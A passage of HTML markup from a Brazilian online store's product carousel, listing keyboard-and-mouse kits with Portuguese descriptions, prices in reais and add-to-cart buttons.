									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/482-kit-de-teclado-e-mouse-sem-fio-multi-1200dpi-c.html" title="Kit De Teclado E Mouse Sem Fio Multi, 1200DPI, com Teclas Flutuantes USB, Preto - TC251"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/311-kit-gamer-fortrek-ranger-teclado-semi-mecanico.html" title="Kit Gamer Fortrek Ranger Teclado Semi-Mec&acirc;nico ABNT2 Iluminado + Mouse Gamer 6400 Dpi - RANGER"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_682512f65ee24.png.webp" width="550" height="550" alt="Kit Gamer Fortrek Ranger Teclado Semi-Mecânico ABNT2 Iluminado + Mouse Gamer 6400 Dpi - RANGER" title="Kit Gamer Fortrek Ranger Teclado Semi-Mecânico ABNT2 Iluminado + Mouse Gamer 6400 Dpi - RANGER" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/311-kit-gamer-fortrek-ranger-teclado-semi-mecanico.html" title="Kit Gamer Fortrek Ranger Teclado Semi-Mec&acirc;nico ABNT2 Iluminado + Mouse Gamer 6400 Dpi - RANGER"> Kit Gamer Fortrek Ranger Teclado Semi-Mecânico ABNT2 Iluminado + Mouse Gamer...</a></h3>
        <p>Kit Gamer Fortrek Ranger Teclado Semi-Mecânico ABNT2 Iluminado + Mouse Gamer 6400 Dpi - RANGER</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$134,10</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$149,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/311-kit-gamer-fortrek-ranger-teclado-semi-mecanico.html" title="Kit Gamer Fortrek Ranger Teclado Semi-Mec&acirc;nico ABNT2 Iluminado + Mouse Gamer 6400 Dpi - RANGER"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/822-kit-gamer-kross-ke-gk4100-teclado-mouse-fone-p.html" title="Kit Gamer Kross Ke-gk4100 Teclado Mouse Fone Pad 4x1"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_68cb4b6d55116.png.webp" width="550" height="550" alt="Kit Gamer Kross Ke-gk4100 Teclado Mouse Fone Pad 4x1" title="Kit Gamer Kross Ke-gk4100 Teclado Mouse Fone Pad 4x1" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/822-kit-gamer-kross-ke-gk4100-teclado-mouse-fone-p.html" title="Kit Gamer Kross Ke-gk4100 Teclado Mouse Fone Pad 4x1">Kit Gamer Kross Ke-gk4100 Teclado Mouse Fone Pad 4x1</a></h3>
        <p>Um kit completo para o iniciante no e-sport kit game 4 em 1 é ideal para quem deseja entrar de cabeça nesse incrível mundo cibernético!
o kit acompanha: teclado full-sized de membrana com iluminação rainbow mouse com 4 botões e resolução 2400 dpi headset com microfone ajustável mousepad com 5mm de espessura mouse para melhor usabilidade do mouse em suas batalhas
neste kit game 4 em 1 é ideal para quem deseja entrar de cabeça nesse incrível mundo cibernético! Nele você tem tudo o que precisa para começar com tudo no universo gamer e garantir diversão sem limites!</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$170,10</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$189,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/822-kit-gamer-kross-ke-gk4100-teclado-mouse-fone-p.html" title="Kit Gamer Kross Ke-gk4100 Teclado Mouse Fone Pad 4x1"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/produtos/casinha-monte-e-brinque-turma-da-monica" title="Kit Lecoo KW202 - Teclado Membrana Abnt2 + Mouse &Oacute;ptico DPI 1200 - Preto"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_68cb31d598428.png.webp" width="550" height="550" alt="Kit Lecoo KW202 - Teclado Membrana Abnt2 + Mouse Óptico DPI 1200 - Preto" title="Kit Lecoo KW202 - Teclado Membrana Abnt2 + Mouse Óptico DPI 1200 - Preto" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/produtos/casinha-monte-e-brinque-turma-da-monica" title="Kit Lecoo KW202 - Teclado Membrana Abnt2 + Mouse &Oacute;ptico DPI 1200 - Preto">Kit Lecoo KW202 - Teclado Membrana Abnt2 + Mouse Óptico DPI 1200 - Preto</a></h3>
        <p>combo kw202 lecoo teclado abnt2 mouse dpi 1200 - preto


o teclado de membrana com layout abnt2 oferece digitação confortável, tendo uma conectividade simples, com alcance de até 10 metros e transmissão via nano usb. O mouse é leve, resistente e ajustável até 1200 dpi, proporcionando controle nas tarefas. O combo kw202 é plug and play, não requer instalação. Basta conectar e aproveitar a precisão desta dupla sem fio</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$129,60</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$144,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/produtos/casinha-monte-e-brinque-turma-da-monica" title="Kit Lecoo KW202 - Teclado Membrana Abnt2 + Mouse &Oacute;ptico DPI 1200 - Preto"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/824-kit-mouse-e-teclado-fortrek-cw11-wireless-pret.html" title="Kit Mouse e Teclado Fortrek CW11 Wireless Preto"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_688527d22d362.png.webp" width="550" height="550" alt="Kit Mouse e Teclado Fortrek CW11 Wireless Preto" title="Kit Mouse e Teclado Fortrek CW11 Wireless Preto" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/824-kit-mouse-e-teclado-fortrek-cw11-wireless-pret.html" title="Kit Mouse e Teclado Fortrek CW11 Wireless Preto">Kit Mouse e Teclado Fortrek CW11 Wireless Preto</a></h3>
        <p>O Kit Fortrek CW11 é um modelo que acompanha teclado e mouse em um conjunto funcional, moderno e ideal para ambientes de trabalho, estudo ou uso doméstico. Possuindo conexão via USB Dongle e tecnologia plug & play, a instalação é rápida e sem complicações, garantindo mais agilidade na rotina.
O teclado possui layout ABNT2 e teclas de perfil baixo, proporcionando digitação silenciosa, confortável e precisa. Já o mouse conta com ajuste de DPI de até 1600 DPI, oferecendo controle ideal para diferentes tipos de tarefas. Compatíveis com Windows, Linux, e Mac OS, o Kit Mouse e Teclado Fortrek CW11 é versátil e pronto para uso em diversos dispositivos.
Modelo: CW11</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$71,10</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$79,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/824-kit-mouse-e-teclado-fortrek-cw11-wireless-pret.html" title="Kit Mouse e Teclado Fortrek CW11 Wireless Preto"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/957-kit-mouse-e-teclado-logitech-mk200-multimidia-.html" title="Kit Mouse E Teclado Logitech Mk200 Multimidia C/fio Preto - 920-002718"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_69095b931e061.png.webp" width="550" height="550" alt="Kit Mouse E Teclado Logitech Mk200 Multimidia C/fio Preto - 920-002718" title="Kit Mouse E Teclado Logitech Mk200 Multimidia C/fio Preto - 920-002718" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/957-kit-mouse-e-teclado-logitech-mk200-multimidia-.html" title="Kit Mouse E Teclado Logitech Mk200 Multimidia C/fio Preto - 920-002718">Kit Mouse E Teclado Logitech Mk200 Multimidia C/fio Preto - 920-002718</a></h3>
        <p>Kit Mouse E Teclado Logitech Mk200 Multimidia C/fio Preto - 920-002718</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$125,91</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$139,90</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/957-kit-mouse-e-teclado-logitech-mk200-multimidia-.html" title="Kit Mouse E Teclado Logitech Mk200 Multimidia C/fio Preto - 920-002718"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/991-kit-teclado-mouse-sem-fio-c3tech-abnt2-1000dpi.html" title="Kit Teclado + Mouse Sem Fio C3Tech, ABNT2, 1000DPI, Preto - K-W20BK"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_6920d58d72715.png.webp" width="550" height="550" alt="Kit Teclado + Mouse Sem Fio C3Tech, ABNT2, 1000DPI, Preto - K-W20BK" title="Kit Teclado + Mouse Sem Fio C3Tech, ABNT2, 1000DPI, Preto - K-W20BK" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/991-kit-teclado-mouse-sem-fio-c3tech-abnt2-1000dpi.html" title="Kit Teclado + Mouse Sem Fio C3Tech, ABNT2, 1000DPI, Preto - K-W20BK">Kit Teclado + Mouse Sem Fio C3Tech, ABNT2, 1000DPI, Preto - K-W20BK</a></h3>
        <p>Kit Teclado + Mouse Sem Fio C3Tech, ABNT2, 1000DPI, Preto K-W20 um kit teclado e mouse plug-and-play com conexão sem fio confiável e alcance de até 12 metros com um pequeno receptor USB. Seu layout ABNT2 e as 12 teclas multimidia proporcionam facilidade no uso e oferece longa duração das pilhas. Com design resistente, à prova de derramamentos, o K-W20 é feito para durar.</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$100,80</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$112,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/991-kit-teclado-mouse-sem-fio-c3tech-abnt2-1000dpi.html" title="Kit Teclado + Mouse Sem Fio C3Tech, ABNT2, 1000DPI, Preto - K-W20BK"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/893-kit-teclado-e-mouse-corp-abnt21200dpi-cabo-usb.html" title="Kit Teclado E Mouse CORP ABNT2/1200DPI Cabo USB 1.8M Preto - CC200"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_62e9adb3bbd04.jpg.webp" width="550" height="550" alt="Kit Teclado E Mouse CORP ABNT2/1200DPI Cabo USB 1.8M Preto - CC200" title="Kit Teclado E Mouse CORP ABNT2/1200DPI Cabo USB 1.8M Preto - CC200" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/893-kit-teclado-e-mouse-corp-abnt21200dpi-cabo-usb.html" title="Kit Teclado E Mouse CORP ABNT2/1200DPI Cabo USB 1.8M Preto - CC200">Kit Teclado E Mouse CORP ABNT2/1200DPI Cabo USB 1.8M Preto - CC200</a></h3>
        <p>O ambiente corporativo é um meio que geralmente utiliza produtos que possuam um design mais uniforme e robusto, que atenda às tarefas do dia a dia. Este combo teclado + mouse cumpre com essas expectativas: possui um padrão de design de acordo com as exigências do ambiente; o teclado é completo, com 110 teclas no padrão brasileiro (ABNT2) e função multimídia. O mouse possui 1200 DPIs e ergonomia ambidestra.</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$62,10</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$69,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/893-kit-teclado-e-mouse-corp-abnt21200dpi-cabo-usb.html" title="Kit Teclado E Mouse CORP ABNT2/1200DPI Cabo USB 1.8M Preto - CC200"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/151-kit-teclado-e-mouse-fortrek-c13-1200-dpi-abnt2.html" title="Kit Teclado e Mouse Fortrek C13, 1200 DPI, ABNT2, USB, Preto, 84936"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_68ed939bc0237.png.webp" width="550" height="550" alt="Kit Teclado e Mouse Fortrek C13, 1200 DPI, ABNT2, USB, Preto, 84936" title="Kit Teclado e Mouse Fortrek C13, 1200 DPI, ABNT2, USB, Preto, 84936" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/151-kit-teclado-e-mouse-fortrek-c13-1200-dpi-abnt2.html" title="Kit Teclado e Mouse Fortrek C13, 1200 DPI, ABNT2, USB, Preto, 84936">Kit Teclado e Mouse Fortrek C13, 1200 DPI, ABNT2, USB, Preto, 84936</a></h3>
        <p>O Kit Teclado e Mouse Fortrek C13 é a escolha ideal para quem busca praticidade e conforto no dia a dia. Com conexão USB e funcionalidade Plug & Play, este kit é fácil de instalar e usar em qualquer computador.
O teclado possui layout ABNT2 e teclas de perfil baixo (SLIM), garantindo uma digitação mais rápida e silenciosa. Já o mouse, com resolução de 1200 DPI, oferece precisão e agilidade para navegar e trabalhar. Ambos os dispositivos contam com cabos de 1,5m de comprimento, oferecendo maior liberdade de movimento. Assim, seja para uso doméstico ou profissional, o Kit Teclado e Mouse Fortrek C13 é uma solução eficiente e de qualidade para a sua rotina.</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$44,10</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$49,00</span> (cartão)</p></div>
	<div class="action-control">

